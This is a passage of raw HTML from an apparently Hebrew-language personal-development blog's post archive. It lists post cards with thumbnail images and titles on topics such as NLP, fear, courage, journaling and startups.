				<article class="elementor-post elementor-grid-item post-2006 post type-post status-publish format-standard has-post-thumbnail hentry category-116 tag-139 tag-235 tag-155 tag-148 tag-160" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%90%d7%95%d7%9e%d7%a5-%d7%90%d7%95-%d7%92%d7%99%d7%a9%d7%94-%d7%a4%d7%a8%d7%95%d7%93%d7%95%d7%a7%d7%98%d7%99%d7%91%d7%99%d7%aa-%d7%9c%d7%a4%d7%97%d7%93/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="543" src="https://galtzhayek.com/wp-content/uploads/2012/11/australia.jpg" class="attachment-medium_large size-medium_large wp-image-2007" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2012/11/australia.jpg 841w, https://galtzhayek.com/wp-content/uploads/2012/11/australia-600x424.jpg 600w, https://galtzhayek.com/wp-content/uploads/2012/11/australia-300x212.jpg 300w, https://galtzhayek.com/wp-content/uploads/2012/11/australia-680x481.jpg 680w, https://galtzhayek.com/wp-content/uploads/2012/11/australia-150x106.jpg 150w" sizes="(max-width: 768px) 100vw, 768px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%90%d7%95%d7%9e%d7%a5-%d7%90%d7%95-%d7%92%d7%99%d7%a9%d7%94-%d7%a4%d7%a8%d7%95%d7%93%d7%95%d7%a7%d7%98%d7%99%d7%91%d7%99%d7%aa-%d7%9c%d7%a4%d7%97%d7%93/" >
				אומץ או גישה פרודוקטיבית לפחד			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-1975 post type-post status-publish format-standard has-post-thumbnail hentry category-116 tag-235 tag-160 tag-162" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%9e%d7%95%d7%a1%d7%9b%d7%9e%d7%95%d7%aa-%d7%a1%d7%9e%d7%95%d7%99%d7%95%d7%aa-%d7%90%d7%95-%d7%9c%d7%90-%d7%9c%d7%9c%d7%91%d7%95%d7%a9-%d7%aa%d7%97%d7%aa%d7%95%d7%a0%d7%99%d7%9d/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="400" height="300" src="https://galtzhayek.com/wp-content/uploads/2012/11/dead_sea.jpg" class="attachment-medium_large size-medium_large wp-image-1977" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2012/11/dead_sea.jpg 400w, https://galtzhayek.com/wp-content/uploads/2012/11/dead_sea-300x225.jpg 300w, https://galtzhayek.com/wp-content/uploads/2012/11/dead_sea-150x112.jpg 150w" sizes="(max-width: 400px) 100vw, 400px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%9e%d7%95%d7%a1%d7%9b%d7%9e%d7%95%d7%aa-%d7%a1%d7%9e%d7%95%d7%99%d7%95%d7%aa-%d7%90%d7%95-%d7%9c%d7%90-%d7%9c%d7%9c%d7%91%d7%95%d7%a9-%d7%aa%d7%97%d7%aa%d7%95%d7%a0%d7%99%d7%9d/" >
				מוסכמות סמויות או לא ללבוש תחתונים			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-1968 post type-post status-publish format-standard has-post-thumbnail hentry category-116 tag-nlp tag-139 tag-235 tag-162" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%a9%d7%99%d7%98%d7%95%d7%aa-%d7%9c%d7%9e%d7%99%d7%93%d7%94-nlp-%d7%95%d7%94%d7%95%d7%93%d7%a2%d7%95%d7%aa-%d7%a7%d7%95%d7%9c%d7%99%d7%95%d7%aa/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="768" src="https://galtzhayek.com/wp-content/uploads/2012/11/הוראה-מתקנת.jpg" class="attachment-medium_large size-medium_large wp-image-1973" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2012/11/הוראה-מתקנת.jpg 1000w, https://galtzhayek.com/wp-content/uploads/2012/11/הוראה-מתקנת-300x300.jpg 300w, https://galtzhayek.com/wp-content/uploads/2012/11/הוראה-מתקנת-100x100.jpg 100w, https://galtzhayek.com/wp-content/uploads/2012/11/הוראה-מתקנת-600x600.jpg 600w, https://galtzhayek.com/wp-content/uploads/2012/11/הוראה-מתקנת-150x150.jpg 150w, https://galtzhayek.com/wp-content/uploads/2012/11/הוראה-מתקנת-680x680.jpg 680w, https://galtzhayek.com/wp-content/uploads/2012/11/הוראה-מתקנת-80x80.jpg 80w" sizes="(max-width: 768px) 100vw, 768px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%a9%d7%99%d7%98%d7%95%d7%aa-%d7%9c%d7%9e%d7%99%d7%93%d7%94-nlp-%d7%95%d7%94%d7%95%d7%93%d7%a2%d7%95%d7%aa-%d7%a7%d7%95%d7%9c%d7%99%d7%95%d7%aa/" >
				שיטות למידה, NLP והודעות קוליות			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-1961 post type-post status-publish format-standard has-post-thumbnail hentry category-116 tag-nlp tag-139 tag-235 tag-162" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/nlp-%d7%9e%d7%94%d7%95-%d7%94%d7%9e%d7%98%d7%94-%d7%9e%d7%95%d7%93%d7%9c/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="552" src="https://galtzhayek.com/wp-content/uploads/2012/11/table_settings.jpg" class="attachment-medium_large size-medium_large wp-image-1970" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2012/11/table_settings.jpg 1668w, https://galtzhayek.com/wp-content/uploads/2012/11/table_settings-600x431.jpg 600w, https://galtzhayek.com/wp-content/uploads/2012/11/table_settings-300x215.jpg 300w, https://galtzhayek.com/wp-content/uploads/2012/11/table_settings-1024x736.jpg 1024w, https://galtzhayek.com/wp-content/uploads/2012/11/table_settings-680x488.jpg 680w, https://galtzhayek.com/wp-content/uploads/2012/11/table_settings-150x107.jpg 150w" sizes="(max-width: 768px) 100vw, 768px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/nlp-%d7%9e%d7%94%d7%95-%d7%94%d7%9e%d7%98%d7%94-%d7%9e%d7%95%d7%93%d7%9c/" >
				NLP מהו המטה מודל			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-1956 post type-post status-publish format-standard has-post-thumbnail hentry category-116 tag-139 tag-234 tag-199 tag-17" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%92%d7%99%d7%a9%d7%94-%d7%a2%d7%a1%d7%a7%d7%99%d7%aa-%d7%9c%d7%a1%d7%98%d7%90%d7%a8%d7%98-%d7%90%d7%a4/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="600" height="833" src="https://galtzhayek.com/wp-content/uploads/2012/10/dreamer.jpg" class="attachment-medium_large size-medium_large wp-image-1957" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2012/10/dreamer.jpg 600w, https://galtzhayek.com/wp-content/uploads/2012/10/dreamer-216x300.jpg 216w, https://galtzhayek.com/wp-content/uploads/2012/10/dreamer-150x208.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%92%d7%99%d7%a9%d7%94-%d7%a2%d7%a1%d7%a7%d7%99%d7%aa-%d7%9c%d7%a1%d7%98%d7%90%d7%a8%d7%98-%d7%90%d7%a4/" >
				גישה עסקית לסטארט אפ			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-1909 post type-post status-publish format-standard has-post-thumbnail hentry category-116 tag-nlp tag-139 tag-235 tag-162" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%94%d7%a6%d7%98%d7%a8%d7%a4%d7%95%d7%aa-%d7%95%d7%94%d7%95%d7%91%d7%9c%d7%94/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="400" src="https://galtzhayek.com/wp-content/uploads/2012/09/42-17375945.jpg" class="attachment-medium_large size-medium_large wp-image-1910" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2012/09/42-17375945.jpg 300w, https://galtzhayek.com/wp-content/uploads/2012/09/42-17375945-225x300.jpg 225w, https://galtzhayek.com/wp-content/uploads/2012/09/42-17375945-150x200.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%94%d7%a6%d7%98%d7%a8%d7%a4%d7%95%d7%aa-%d7%95%d7%94%d7%95%d7%91%d7%9c%d7%94/" >
				הצטרפות והובלה			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-1770 post type-post status-publish format-standard has-post-thumbnail hentry category-116 tag-nlp tag-139 tag-160" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%94%d7%a1%d7%95%d7%93-%d7%94%d7%a2%d7%95%d7%91%d7%93%d7%94-%d7%94%d7%a7%d7%98%d7%a0%d7%94-%d7%a9%d7%94%d7%9d-%d7%a4%d7%a1%d7%a4%d7%a1%d7%95/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="337" height="506" src="https://galtzhayek.com/wp-content/uploads/2012/09/sb10068433at-001.jpg" class="attachment-medium_large size-medium_large wp-image-1771" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2012/09/sb10068433at-001.jpg 337w, https://galtzhayek.com/wp-content/uploads/2012/09/sb10068433at-001-199x300.jpg 199w, https://galtzhayek.com/wp-content/uploads/2012/09/sb10068433at-001-150x225.jpg 150w" sizes="(max-width: 337px) 100vw, 337px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%94%d7%a1%d7%95%d7%93-%d7%94%d7%a2%d7%95%d7%91%d7%93%d7%94-%d7%94%d7%a7%d7%98%d7%a0%d7%94-%d7%a9%d7%94%d7%9d-%d7%a4%d7%a1%d7%a4%d7%a1%d7%95/" >
				הסוד &#8211; העובדה הקטנה שהם פספסו			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-1733 post type-post status-publish format-standard has-post-thumbnail hentry category-116 tag-139 tag-245 tag-155 tag-199 tag-162" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%a8%d7%90%d7%99%d7%95%d7%9f-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%96%d7%94%d7%99%d7%a8%d7%95%d7%aa-%d7%90%d7%9c-%d7%aa%d7%a8%d7%a9%d7%99%d7%9d-%d7%90%d7%aa-%d7%94%d7%91%d7%95%d7%a1/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="512" src="https://galtzhayek.com/wp-content/uploads/2012/09/accountant.jpg" class="attachment-medium_large size-medium_large wp-image-1734" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2012/09/accountant.jpg 1000w, https://galtzhayek.com/wp-content/uploads/2012/09/accountant-600x400.jpg 600w, https://galtzhayek.com/wp-content/uploads/2012/09/accountant-300x200.jpg 300w, https://galtzhayek.com/wp-content/uploads/2012/09/accountant-680x453.jpg 680w, https://galtzhayek.com/wp-content/uploads/2012/09/accountant-150x100.jpg 150w" sizes="(max-width: 768px) 100vw, 768px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%a8%d7%90%d7%99%d7%95%d7%9f-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%96%d7%94%d7%99%d7%a8%d7%95%d7%aa-%d7%90%d7%9c-%d7%aa%d7%a8%d7%a9%d7%99%d7%9d-%d7%90%d7%aa-%d7%94%d7%91%d7%95%d7%a1/" >
				ראיון עבודה? זהירות: אל תרשים את הבוס			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-1691 post type-post status-publish format-standard has-post-thumbnail hentry category-116 tag-142 tag-139 tag-148" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%9c%d7%9e%d7%94-%d7%90%d7%a1%d7%95%d7%a8-%d7%9c%d7%a0%d7%95-%d7%9c%d7%aa%d7%aa-%d7%9c%d7%9b%d7%99%d7%a9%d7%9c%d7%95%d7%9f-%d7%9c%d7%a2%d7%a6%d7%95%d7%a8-%d7%90%d7%95%d7%aa%d7%a0%d7%95/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="512" src="https://galtzhayek.com/wp-content/uploads/2012/08/boxing.jpg" class="attachment-medium_large size-medium_large wp-image-1789" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2012/08/boxing.jpg 1732w, https://galtzhayek.com/wp-content/uploads/2012/08/boxing-600x400.jpg 600w, https://galtzhayek.com/wp-content/uploads/2012/08/boxing-300x200.jpg 300w, https://galtzhayek.com/wp-content/uploads/2012/08/boxing-1024x682.jpg 1024w, https://galtzhayek.com/wp-content/uploads/2012/08/boxing-680x453.jpg 680w, https://galtzhayek.com/wp-content/uploads/2012/08/boxing-150x100.jpg 150w" sizes="(max-width: 768px) 100vw, 768px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%9c%d7%9e%d7%94-%d7%90%d7%a1%d7%95%d7%a8-%d7%9c%d7%a0%d7%95-%d7%9c%d7%aa%d7%aa-%d7%9c%d7%9b%d7%99%d7%a9%d7%9c%d7%95%d7%9f-%d7%9c%d7%a2%d7%a6%d7%95%d7%a8-%d7%90%d7%95%d7%aa%d7%a0%d7%95/" >
				למה אסור לנו לתת לכישלון לעצור אותנו			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-1617 post type-post status-publish format-standard has-post-thumbnail hentry category-116 tag-196 tag-142 tag-139" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%9e%d7%94-%d7%94%d7%99%d7%99%d7%aa%d7%94-%d7%94%d7%a9%d7%90%d7%9c%d7%94/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="347" height="346" src="https://galtzhayek.com/wp-content/uploads/2012/08/branding3.jpg" class="attachment-medium_large size-medium_large wp-image-1618" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2012/08/branding3.jpg 347w, https://galtzhayek.com/wp-content/uploads/2012/08/branding3-300x300.jpg 300w, https://galtzhayek.com/wp-content/uploads/2012/08/branding3-100x100.jpg 100w, https://galtzhayek.com/wp-content/uploads/2012/08/branding3-150x149.jpg 150w, https://galtzhayek.com/wp-content/uploads/2012/08/branding3-80x80.jpg 80w" sizes="(max-width: 347px) 100vw, 347px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%9e%d7%94-%d7%94%d7%99%d7%99%d7%aa%d7%94-%d7%94%d7%a9%d7%90%d7%9c%d7%94/" >
				מה הייתה השאלה?			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-1596 post type-post status-publish format-standard has-post-thumbnail hentry category-116 tag-139 tag-148" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%a4%d7%99%d7%a1%d7%99%d7%a7%d7%94-%d7%a9%d7%9c-%d7%9b%d7%99%d7%aa%d7%94-%d7%99%d7%91-%d7%95%d7%94%d7%aa%d7%a4%d7%aa%d7%97%d7%95%d7%aa-%d7%90%d7%99%d7%a9%d7%99%d7%aa/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="256" height="256" src="https://galtzhayek.com/wp-content/uploads/2012/08/favorites.jpg" class="attachment-medium_large size-medium_large wp-image-1597" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2012/08/favorites.jpg 256w, https://galtzhayek.com/wp-content/uploads/2012/08/favorites-100x100.jpg 100w, https://galtzhayek.com/wp-content/uploads/2012/08/favorites-150x150.jpg 150w, https://galtzhayek.com/wp-content/uploads/2012/08/favorites-80x80.jpg 80w" sizes="(max-width: 256px) 100vw, 256px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%a4%d7%99%d7%a1%d7%99%d7%a7%d7%94-%d7%a9%d7%9c-%d7%9b%d7%99%d7%aa%d7%94-%d7%99%d7%91-%d7%95%d7%94%d7%aa%d7%a4%d7%aa%d7%97%d7%95%d7%aa-%d7%90%d7%99%d7%a9%d7%99%d7%aa/" >
				פיסיקה של כיתה יב והתפתחות אישית			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-1562 post type-post status-publish format-standard has-post-thumbnail hentry category-116 tag-139 tag-160 tag-17" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%9e%d7%94-%d7%91%d7%99%d7%9f-%d7%94%d7%aa%d7%a4%d7%aa%d7%97%d7%95%d7%aa-%d7%90%d7%99%d7%a9%d7%99%d7%aa-%d7%9c%d7%a9%d7%99%d7%95%d7%95%d7%a7-%d7%a8%d7%a9%d7%aa%d7%99/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="613" src="https://galtzhayek.com/wp-content/uploads/2012/07/timeformoney.jpg" class="attachment-medium_large size-medium_large wp-image-1565" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2012/07/timeformoney.jpg 1000w, https://galtzhayek.com/wp-content/uploads/2012/07/timeformoney-600x479.jpg 600w, https://galtzhayek.com/wp-content/uploads/2012/07/timeformoney-300x239.jpg 300w, https://galtzhayek.com/wp-content/uploads/2012/07/timeformoney-680x542.jpg 680w, https://galtzhayek.com/wp-content/uploads/2012/07/timeformoney-150x119.jpg 150w" sizes="(max-width: 768px) 100vw, 768px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%9e%d7%94-%d7%91%d7%99%d7%9f-%d7%94%d7%aa%d7%a4%d7%aa%d7%97%d7%95%d7%aa-%d7%90%d7%99%d7%a9%d7%99%d7%aa-%d7%9c%d7%a9%d7%99%d7%95%d7%95%d7%a7-%d7%a8%d7%a9%d7%aa%d7%99/" >
				מה בין התפתחות אישית לשיווק רשתי			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-1547 post type-post status-publish format-standard has-post-thumbnail hentry category-116 category-best category-great tag-196 tag-139 tag-155 tag-250 tag-211 tag-157 tag-148 tag-268" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%9c%d7%9b%d7%aa%d7%95%d7%91-%d7%99%d7%95%d7%9e%d7%9f-%d7%94%d7%94%d7%aa%d7%97%d7%9c%d7%94/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="512" src="https://galtzhayek.com/wp-content/uploads/2012/07/123-768x512.jpeg" class="attachment-medium_large size-medium_large wp-image-5520" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2012/07/123-768x512.jpeg 768w, https://galtzhayek.com/wp-content/uploads/2012/07/123-600x400.jpeg 600w, https://galtzhayek.com/wp-content/uploads/2012/07/123-300x200.jpeg 300w, https://galtzhayek.com/wp-content/uploads/2012/07/123-1024x682.jpeg 1024w, https://galtzhayek.com/wp-content/uploads/2012/07/123.jpeg 1280w" sizes="(max-width: 768px) 100vw, 768px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%9c%d7%9b%d7%aa%d7%95%d7%91-%d7%99%d7%95%d7%9e%d7%9f-%d7%94%d7%94%d7%aa%d7%97%d7%9c%d7%94/" >
				לכתוב יומן &#8211; איך איפה כמה ולמה			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-1526 post type-post status-publish format-standard has-post-thumbnail hentry category-116 tag-145 tag-139 tag-155 tag-148" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%92%d7%99%d7%a9%d7%94-%d7%a4%d7%a8%d7%95%d7%93%d7%95%d7%a7%d7%98%d7%99%d7%91%d7%99%d7%aa-%d7%9c%d7%9b%d7%90%d7%91/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="612" height="612" src="https://galtzhayek.com/wp-content/uploads/2012/07/b7988c14cde011e1839c1231381b3106_7.jpg" class="attachment-medium_large size-medium_large wp-image-1534" alt="תמונה לא קשורהאבל שיהיה" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2012/07/b7988c14cde011e1839c1231381b3106_7.jpg 612w, https://galtzhayek.com/wp-content/uploads/2012/07/b7988c14cde011e1839c1231381b3106_7-300x300.jpg 300w, https://galtzhayek.com/wp-content/uploads/2012/07/b7988c14cde011e1839c1231381b3106_7-100x100.jpg 100w, https://galtzhayek.com/wp-content/uploads/2012/07/b7988c14cde011e1839c1231381b3106_7-600x600.jpg 600w, https://galtzhayek.com/wp-content/uploads/2012/07/b7988c14cde011e1839c1231381b3106_7-150x150.jpg 150w, https://galtzhayek.com/wp-content/uploads/2012/07/b7988c14cde011e1839c1231381b3106_7-80x80.jpg 80w" sizes="(max-width: 612px) 100vw, 612px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%92%d7%99%d7%a9%d7%94-%d7%a4%d7%a8%d7%95%d7%93%d7%95%d7%a7%d7%98%d7%99%d7%91%d7%99%d7%aa-%d7%9c%d7%9b%d7%90%d7%91/" >
				גישה פרודוקטיבית לכאב			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-1491 post type-post status-publish format-standard has-post-thumbnail hentry category-116 tag-139 tag-155 tag-148" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%97%d7%95%d7%a7-80-20-%d7%95%d7%9c%d7%94%d7%99%d7%95%d7%aa-%d7%9e%d7%90%d7%a1%d7%98%d7%a8-%d7%9b%d7%93%d7%a8%d7%9a-%d7%97%d7%99%d7%99%d7%9d/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="512" src="https://galtzhayek.com/wp-content/uploads/2012/07/martial_arts2.jpg" class="attachment-medium_large size-medium_large wp-image-1796" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2012/07/martial_arts2.jpg 1732w, https://galtzhayek.com/wp-content/uploads/2012/07/martial_arts2-600x400.jpg 600w, https://galtzhayek.com/wp-content/uploads/2012/07/martial_arts2-300x200.jpg 300w, https://galtzhayek.com/wp-content/uploads/2012/07/martial_arts2-1024x682.jpg 1024w, https://galtzhayek.com/wp-content/uploads/2012/07/martial_arts2-680x453.jpg 680w, https://galtzhayek.com/wp-content/uploads/2012/07/martial_arts2-150x100.jpg 150w" sizes="(max-width: 768px) 100vw, 768px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%97%d7%95%d7%a7-80-20-%d7%95%d7%9c%d7%94%d7%99%d7%95%d7%aa-%d7%9e%d7%90%d7%a1%d7%98%d7%a8-%d7%9b%d7%93%d7%a8%d7%9a-%d7%97%d7%99%d7%99%d7%9d/" >
				חוק 80-20 ולהיות מאסטר כדרך חיים			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-1479 post type-post status-publish format-standard has-post-thumbnail hentry category-116 tag-nlp tag-195" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%94%d7%9b%d7%9c%d7%91-%d7%a9%d7%9c-%d7%a6%d7%97%d7%99%d7%99%d7%a7%d7%95%d7%91/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="612" height="612" src="https://galtzhayek.com/wp-content/uploads/2012/07/e85169a6c99a11e181bd12313817987b_7.jpg" class="attachment-medium_large size-medium_large wp-image-1484" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2012/07/e85169a6c99a11e181bd12313817987b_7.jpg 612w, https://galtzhayek.com/wp-content/uploads/2012/07/e85169a6c99a11e181bd12313817987b_7-300x300.jpg 300w, https://galtzhayek.com/wp-content/uploads/2012/07/e85169a6c99a11e181bd12313817987b_7-100x100.jpg 100w, https://galtzhayek.com/wp-content/uploads/2012/07/e85169a6c99a11e181bd12313817987b_7-600x600.jpg 600w, https://galtzhayek.com/wp-content/uploads/2012/07/e85169a6c99a11e181bd12313817987b_7-150x150.jpg 150w, https://galtzhayek.com/wp-content/uploads/2012/07/e85169a6c99a11e181bd12313817987b_7-80x80.jpg 80w" sizes="(max-width: 612px) 100vw, 612px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%94%d7%9b%d7%9c%d7%91-%d7%a9%d7%9c-%d7%a6%d7%97%d7%99%d7%99%d7%a7%d7%95%d7%91/" >
				הכלב של צחייקוב			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-1390 post type-post status-publish format-standard has-post-thumbnail hentry category-116 tag-145 tag-155" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%9b%d7%95%d7%97-%d7%96%d7%94-%d7%94%d7%9b%d7%9c-%d7%91%d7%a8%d7%90%d7%a9/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="512" src="https://galtzhayek.com/wp-content/uploads/2012/06/martial_arts1.jpg" class="attachment-medium_large size-medium_large wp-image-1808" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2012/06/martial_arts1.jpg 1732w, https://galtzhayek.com/wp-content/uploads/2012/06/martial_arts1-600x400.jpg 600w, https://galtzhayek.com/wp-content/uploads/2012/06/martial_arts1-300x200.jpg 300w, https://galtzhayek.com/wp-content/uploads/2012/06/martial_arts1-1024x682.jpg 1024w, https://galtzhayek.com/wp-content/uploads/2012/06/martial_arts1-680x453.jpg 680w, https://galtzhayek.com/wp-content/uploads/2012/06/martial_arts1-150x100.jpg 150w" sizes="(max-width: 768px) 100vw, 768px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%9b%d7%95%d7%97-%d7%96%d7%94-%d7%94%d7%9b%d7%9c-%d7%91%d7%a8%d7%90%d7%a9/" >
				כוח &#8211; זה הכל בראש?			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-1337 post type-post status-publish format-standard has-post-thumbnail hentry category-116 tag-nlp tag-139 tag-162" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%a9%d7%a4%d7%94-%d7%90%d7%a8%d7%99%d7%a7%d7%a1%d7%95%d7%a0%d7%99%d7%90%d7%a0%d7%99%d7%aa-2/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="480" height="349" src="https://galtzhayek.com/wp-content/uploads/2012/06/dreamstime_15934344.jpg" class="attachment-medium_large size-medium_large wp-image-1820" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2012/06/dreamstime_15934344.jpg 480w, https://galtzhayek.com/wp-content/uploads/2012/06/dreamstime_15934344-300x218.jpg 300w, https://galtzhayek.com/wp-content/uploads/2012/06/dreamstime_15934344-150x109.jpg 150w" sizes="(max-width: 480px) 100vw, 480px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%a9%d7%a4%d7%94-%d7%90%d7%a8%d7%99%d7%a7%d7%a1%d7%95%d7%a0%d7%99%d7%90%d7%a0%d7%99%d7%aa-2/" >
				השמטות, עיוותים והכללות (שפה אריקסוניאנית 2) &#8211; ושאלות מטה מודל			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-1311 post type-post status-publish format-standard has-post-thumbnail hentry category-116 tag-nlp tag-139 tag-162" role="listitem">
			<div class="elementor-post__card">
